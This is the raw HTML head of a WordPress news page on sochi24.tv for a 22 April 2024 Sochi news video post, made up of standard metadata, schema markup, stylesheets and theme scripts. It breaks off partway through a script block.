

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/vremya-novostej-sochi-22-04-2024/
body_size: 102964
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Время новостей Сочи 22.04.2024 - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="https://www.youtube.com/watch?v=ls69tZonFes"/><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Время новостей Сочи 22.04.2024 - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="https://www.youtube.com/watch?v=ls69tZonFes" /><meta property="og:url" content="https://sochi24.tv/vremya-novostej-sochi-22-04-2024/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Время новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:alt" content="Время новостей Сочи 22.04.2024" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-04-22T18:59:40+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Время новостей Сочи 22.04.2024 - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="https://www.youtube.com/watch?v=ls69tZonFes" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg","width":"1280","height":"720","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/","name":"\u0412\u0440\u0435\u043c\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0421\u043e\u0447\u0438 22.04.2024"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/#webpage","url":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/","name":"\u0412\u0440\u0435\u043c\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0421\u043e\u0447\u0438 22.04.2024 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-04-22T18:59:40+03:00","dateModified":"2024-04-22T18:59:40+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","url":"https://sochi24.tv/author/writ4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","caption":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412\u0440\u0435\u043c\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0421\u043e\u0447\u0438 22.04.2024 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-04-22T18:59:40+03:00","dateModified":"2024-04-22T18:59:40+03:00","author":{"@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"https://www.youtube.com/watch?v=ls69tZonFes","name":"\u0412\u0440\u0435\u043c\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0421\u043e\u0447\u0438 22.04.2024 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/04/maxresdefault-26-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/vremya-novostej-sochi-22-04-2024/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Время новостей Сочи 22.04.2024&raquo;" href="https://sochi24.tv/vremya-novostej-sochi-22-04-2024/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"c8c7046c40","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/68167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=68167' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvremya-novostej-sochi-22-04-2024%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvremya-novostej-sochi-22-04-2024%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var 